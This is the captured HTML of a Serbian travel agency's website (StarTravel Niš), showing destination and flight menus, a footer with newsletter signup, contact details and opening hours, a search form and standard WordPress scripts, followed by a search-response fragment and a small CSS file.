	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: -11
content:
<select name='mesto' id='mesto'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9
body_size: -26
content:
.mob-menu-header nav {
	display: none;
}

.mob-menu-header,
.content,
.footer {
	text-align: center;
}
.mob-menu-header,
.footer {
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 50px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.mob-menu-header.fixed {
	position: fixed;
	top: 0;
	left: 0;
}
.footer.fixed {
	position: fixed;
	bottom: 0;
	left: 0;
}
.mob-menu-header a {
	display: block;
	width: 28px;
	height: 18px;
	padding: 11px;
	margin: 5px;
	position: absolute;
	top: 0;
	left: 0;
}
.mob-menu-header a:before,
.mob-menu-header a:after {
	content: '';
	display: block;
	background: #000;
	height: 2px;
}
.mob-menu-header a span {
	background: #000;
	display: block;
	height: 2px;
	margin: 6px 0;
}
.content {
	padding: 150px 50px 50px 50px;
}
.mm-spn.mm-spn--navbar ul {
    background: #fff;
}